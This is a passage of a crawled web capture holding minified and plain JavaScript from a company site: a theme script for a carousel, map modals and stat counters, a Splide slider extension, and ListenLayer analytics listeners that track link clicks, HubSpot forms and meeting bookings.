r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,a,i,s,u,c=r(n(11)),l=n(299),f={};f.onclicklink=(a=new c.default,i=window.ListenlayerFunction.parseUrlLocation(document.location),s=window.Listenlayer.getElement("myClickRules")||[],u=function(e,t){var n="internal"===t;return s.some((function(t){if(t.listener===l.INTERNAL_CLICKS_LISTENER_CODE){var r=!1;return t.conditions.some((function(o,a){var i=e[o.clickUrlElement],s="yes"===t.fields[a].trackAsClicks;if(void 0!==i)switch(o.matchType){case"ct":o.value&&i.toLowerCase().includes(o.value.toLowerCase())?(n=s,r=!0):n=!1;break;case"nct":o.value&&!i.toLowerCase().includes(o.value.toLowerCase())?(n=s,r=!0):n=!1;break;case"eq":o.value&&i===o.value?(n=s,r=!0):n=!1;break;case"neq":o.value&&i!==o.value?(n=s,r=!0):n=!1;break;case"exav":n=s,r=!0}else"nex"===o.matchType&&(n=s,r=!0);return r})),r}return!1})),n},window.llquery(document).on("click","a",(function(e){var t=e.currentTarget;e.originalEvent&&!e.originalEvent.isTrusted||((o=window.ListenlayerFunction.parseUrlLocation(t.href)).hostname===i.hostname?o.pathname!==i.pathname&&(u(o,"internal")&&a.dispatch(t,i),i={...o}):o.hostname?u(o,"external")&&a.dispatch(t,i):u(o,"internal")&&a.dispatch(t,i))})),function(e){a.push(e)});var p=f;t.default=p,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 402
content:
jQuery(document).ready(function( $ ) {
	jQuery('.carousel').carousel();
	
	if($('#usmapwrapper')){
		$('#usmapwrapper g path').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
		$('#usmapwrapper g text').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
	}
	
	//Stat Counter
	function homepageStatCounter() {

		$('.stat-count').each(function () {
			
			var windowHeight = $(window).height();
			var windowScrollTop = $(window).scrollTop();
			var countOffsetTop = $(this).offset().top;
			var countDistanceFromTop = (countOffsetTop - windowScrollTop);

			if (!$(this).hasClass('stats-counted') && countDistanceFromTop < windowHeight/2) {

				$(this).addClass('stats-counted');
				
				var hasPercent = ($(this).text().indexOf('%') > -1);
				var hasPlus = ($(this).text().indexOf('+') > -1);
				var isNumber = ($(this).text().indexOf(',') > -1);
				
				$(this).prop('Counter',0).animate({
					Counter: $(this).text().replace("%", "").replace("+", "").replace("#", "").replace(",", "")
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						if(hasPercent) {
							$(this).text(Math.ceil(now) + "%");
						}
						else if(hasPlus) {
							$(this).text(Math.ceil(now) + "+");
						}
						else if(isNumber) {
							let n = Math.ceil(now);
							let str = n.toLocaleString("en-US");
							
							$(this).text(str);
						}
						else {
							$(this).text(Math.ceil(now));
						}
					}
				});
				
			}

		});

	}
	$(window).scroll(function() {
		homepageStatCounter();
	});
	$(window).resize(function() {
		homepageStatCounter();
	});
	if(jQuery('#market_filter')){
		var optionValues =[];
		jQuery('#market_filter option').each(function(){
		if(jQuery.inArray(this.value, optionValues) >-1){
			jQuery(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
	if(jQuery('#solution_filter')){
		var optionValues =[];
		$('#solution_filter option').each(function(){
		if($.inArray(this.value, optionValues) >-1){
			$(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1007
content:
/*!
 * @splidejs/splide-extension-intersection
 * Version  : 0.2.0
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
*/
(function(b){typeof define=="function"&&define.amd?define(b):b()})(function(){"use strict";function b(n){n.length=0}function y(n,e,i){return Array.prototype.slice.call(n,e,i)}function E(n){return n.bind.apply(n,[null].concat(y(arguments,1)))}function w(n,e){return typeof e===n}var _=Array.isArray;E(w,"function"),E(w,"string"),E(w,"undefined");function O(n){return _(n)?n:[n]}function T(n,e){O(n).forEach(e)}var V=Object.keys;function N(n,e,i){if(n){var t=V(n);t=i?t.reverse():t;for(var f=0;f<t.length;f++){var o=t[f];if(o!=="__proto__"&&e(n[o],o)===!1)break}}return n}function C(n){return y(arguments,1).forEach(function(e){N(e,function(i,t){n[t]=e[t]})}),n}function g(){var n=[];function e(c,r,s,a){f(c,r,function(u,l,d){var m="addEventListener"in u,v=m?u.removeEventListener.bind(u,l,s,a):u.removeListener.bind(u,s);m?u.addEventListener(l,s,a):u.addListener(s),n.push([u,l,d,s,v])})}function i(c,r,s){f(c,r,function(a,u,l){n=n.filter(function(d){return d[0]===a&&d[1]===u&&d[2]===l&&(!s||d[3]===s)?(d[4](),!1):!0})})}function t(c,r,s){var a,u=!0;return typeof CustomEvent=="function"?a=new CustomEvent(r,{bubbles:u,detail:s}):(a=document.createEvent("CustomEvent"),a.initCustomEvent(r,u,!1,s)),c.dispatchEvent(a),a}function f(c,r,s){T(c,function(a){a&&T(r,function(u){u.split(" ").forEach(function(l){var d=l.split(".");s(a,d[0],d[1])})})})}function o(){n.forEach(function(c){c[4]()}),b(n)}return{bind:e,unbind:i,dispatch:t,destroy:o}}var L="destroy";function $(n){var e=n?n.event.bus:document.createDocumentFragment(),i=g();function t(o,c){i.bind(e,O(o).join(" "),function(r){c.apply(c,_(r.detail)?r.detail:[])})}function f(o){i.dispatch(e,o,y(arguments,1))}return n&&n.event.on(L,i.destroy),C(i,{bus:e,on:t,off:E(i.unbind,e),emit:f})}function K(n,e,i){return Array.prototype.slice.call(n,e,i)}function h(n){return n.bind.apply(n,[null].concat(K(arguments,1)))}function I(n,e){return typeof e===n}h(I,"function"),h(I,"string");var R=h(I,"undefined"),x=Object.keys;function S(n,e,i){if(n){var t=x(n);t=i?t.reverse():t;for(var f=0;f<t.length;f++){var o=t[f];if(o!=="__proto__"&&e(n[o],o)===!1)break}}return n}var D="intersection",M="intersection:in",U="intersection:out";function B(n){var e=n.Components;return{keyboard:{enable:function(){e.Keyboard.disable(!1)},disable:function(){e.Keyboard.disable(!0)}},autoplay:{enable:function(){n.options.autoplay&&e.Autoplay.play()},disable:function(){e.Autoplay.pause()}},autoScroll:{enable:function(){var t=e.AutoScroll;t&&t.play()},disable:function(){var t=e.AutoScroll;t&&t.pause()}},video:{enable:function(){var t=e.Video;t&&t.play()},disable:function(){var t=e.Video;t&&t.pause()}}}}function F(n,e,i){var t=$(n),f=t.emit,o=i.intersection||{},c=B(n),r;function s(){window.IntersectionObserver&&(r=new IntersectionObserver(u,{root:o.root,rootMargin:o.rootMargin,threshold:o.threshold}),r.observe(n.root))}function a(){r&&(r.disconnect(),r=null)}function u(v){var p=v[0];p&&(p.isIntersecting?d(p):m(p),f(D,p))}function l(v){S(v,function(p,H){if(!R(p)){var A=c[H];p?A.enable():A.disable()}})}function d(v){l(o.inView||{}),f(M,v),o.once&&a()}function m(v){l(o.outView||{}),f(U,v)}return{mount:s,destroy:a}}typeof window<"u"&&(window.splide=window.splide||{},window.splide.Extensions=window.splide.Extensions||{},window.splide.Extensions.Intersection=F)});


--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhsmeetingscheduler.min.js
body_size: 2120
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhsmeetingscheduler",[],t):"object"==typeof exports?exports.datalayerhsmeetingscheduler=t():e.datalayerhsmeetingscheduler=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=724)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},355:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE=void 0;t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE="hsMeetingScheduler";t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT="dlhsmeetingObject";t.HUBSPOT_FEATURE_MEETING_SCHEDULE="hsMeetingScheduled";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD="hsSchedulerLoaded";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD="hsSchedulerValidationFailed"},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=s,e.exports=t.default},724:function(e,t,n){e.exports=n(725)},725:function(e,t,n){"use strict";var r=n(0)(n(726)),o=n(355),i=window["".concat(o.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var s={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new r.default(s).start()}},726:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=r(n(5)),u=r(n(6)),a=r(n(7)),c=n(355),l=function(e){function t(e){var n;return(0,o.default)(this,t),(n=(0,s.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,n}return(0,u.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,c.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"trackingHubspotMeetingSchedule",value:function(e){var t=e.data,n=e.feature,r=t,o=this.getStatusTimestamps(n),i=window.ListenlayerFunction.configEventTimestamp(o);window.Listenlayer.isNewAccount()||(r.eventTimestamp=i);var s=window.ListenlayerFunction.genarateNewStructure(r,n,"meeting",this.features[n].customEventName),u={auto:s={...s,eventTimestamp:i,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(n)].name,featureID:this.features["".concat(n)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[n].featureId,featureName:this.features[n].name,customEventName:this.features[n].customEventName,saveReportingValues:this.features[n].saveReportingValues}};u=window.ListenlayerRules.processRules(u,c.HUBSPOT_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(n,u,"track")}},{key:"processMeetingSchedule",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if("https://meetings.hubspot.com"===t.origin&&t.data.meetingBookSucceeded){var n=t.data.meetingsPayload,r=n.bookingResponse.postResponse;delete r.contact.userId;var o={formGuid:n.formGuid,contact:r.contact,timeRange:r.timerange,linkType:n.linkType||"",paidMeeting:n.isPaidMeeting,offline:n.offline};r.timerange.start&&r.timerange.end&&(o.dateTimeRange="".concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.start)," - ").concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.end))),e.trackingHubspotMeetingSchedule({data:o,feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE})}}))}},{key:"processHSScheduleLoad",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD)&&window.ListenlayerHook.Events.onready((function(){var t=window.llquery(document).find('iframe[src*="https://meetings.hubspot.com"]');t&&t.length>0&&e.trackingHubspotMeetingSchedule({data:{},feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD})}))}},{key:"start",value:function(){this.processHSScheduleLoad(),this.processMeetingSchedule()}}]),t}(a.default);t.default=l,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhubspot.min.js
body_size: 13631
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhubspot",[],t):"object"==typeof exports?exports.datalayerhubspot=t():e.datalayerhubspot=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=389)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},10:function(e,t,r){var n=r(30),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();e.exports=a},11:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};n.prototype.push=function(e){this.handlers.push(e)},n.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var o=n;t.default=o,e.exports=t.default},12:function(e,t,r){e.exports=r(27)},121:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_DATA_FORM_ID=t.HUBSPOT_FEATURE_POPUP_VALIDATION=t.HUBSPOT_FEATURE_FORM_VALIDATION=t.HUBSPOT_FORM_VALIDATION=t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER=t.HUBSPOT_FEATURE_POPUP_FORM=t.HUBSPOT_FEATURE_POPUP_START=t.HUBSPOT_FEATURE_POPUP_VISIBLE=t.HUBSPOT_FEATURE_POPUP_LOADED=t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE=t.HUBSPOT_FEATURE_FORM_FIELD_START=t.HUBSPOT_FEATURE_FORM_START=t.HUBSPOT_FEATURE_FORM_VISIBLE=t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED=t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED=t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK=t.HUBSPOT_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_LISTENER_CODE=void 0;t.HUBSPOT_LISTENER_CODE="hubspotForms";t.HUBSPOT_LISTENER_DEFAULT_OBJECT="dlhsDefaultObject";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK="hsFormCallback";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT="onFormSubmit";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY="onFormReady";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX="hsForm_";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS="hs-form-iframe";t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX="hsPopUpForm";t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED="hsFormSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED="hsFormLoaded";t.HUBSPOT_FEATURE_FORM_VISIBLE="hsFormVisible";t.HUBSPOT_FEATURE_FORM_START="hsFormStart";t.HUBSPOT_FEATURE_FORM_FIELD_START="hsFormFieldStart";t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE="hsFormFieldComplete";t.HUBSPOT_FEATURE_POPUP_LOADED="hsPopupLoaded";t.HUBSPOT_FEATURE_POPUP_VISIBLE="hsPopupVisible";t.HUBSPOT_FEATURE_POPUP_START="hsPopupStart";t.HUBSPOT_FEATURE_POPUP_FORM="hsPopupSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER="hsRegularFormsSendAfter";t.HUBSPOT_FORM_VALIDATION="onFormFailedValidation";t.HUBSPOT_FEATURE_FORM_VALIDATION="hsFormValidationFailed";t.HUBSPOT_FEATURE_POPUP_VALIDATION="hsPopupValidationFailed";t.HUBSPOT_DATA_FORM_ID="data-form-id"},122:function(e,t,r){var n=r(123),o=r(17),a=Object.prototype,i=a.hasOwnProperty,s=a.propertyIsEnumerable,l=n(function(){return arguments}())?n:function(e){return o(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=l},123:function(e,t,r){var n=r(16),o=r(17);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},124:function(e,t){e.exports=function(){return!1}},125:function(e,t,r){var n=r(126),o=r(56),a=r(57),i=a&&a.isTypedArray,s=i?o(i):n;e.exports=s},126:function(e,t,r){var n=r(16),o=r(85),a=r(17),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[n(e)]}},127:function(e,t,r){var n=r(49),o=r(128),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))a.call(e,r)&&"constructor"!=r&&t.push(r);return t}},128:function(e,t,r){var n=r(93)(Object.keys,Object);e.exports=n},129:function(e,t,r){var n=r(14)(r(10),"DataView");e.exports=n},13:function(e,t){function r(e,t,r,n,o,a,i){try{var s=e[a](i),l=s.value}catch(e){return void r(e)}s.done?t(l):Promise.resolve(l).then(n,o)}e.exports=function(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function s(e){r(i,o,a,s,l,"next",e)}function l(e){r(i,o,a,s,l,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},130:function(e,t,r){var n=r(14)(r(10),"Promise");e.exports=n},131:function(e,t,r){var n=r(14)(r(10),"Set");e.exports=n},132:function(e,t,r){var n=r(14)(r(10),"WeakMap");e.exports=n},14:function(e,t,r){var n=r(52),o=r(55);e.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},15:function(e,t,r){var n=r(10).Symbol;e.exports=n},16:function(e,t,r){var n=r(15),o=r(38),a=r(39),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},17:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},18:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},19:function(e,t){var r=Array.isArray;e.exports=r},2:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},262:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES=t.HUBSPOT_POPUP_LISTENER_STRUCTURES=t.HUBSPOT_LISTENER_ID_STRUCTURES=t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES=t.HUBSPOT_LISTENER_STRUCTURES=void 0;t.HUBSPOT_LISTENER_STRUCTURES={text:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],email:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"},{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],tel:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],select:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES={text:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msg",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:'input[type="text"]',value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],email:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:".input-email",value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".coloader_img_container",useRequiredMessage:!0},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],checkbox:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],tel:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"multi",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],radio:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],textarea:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-one":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"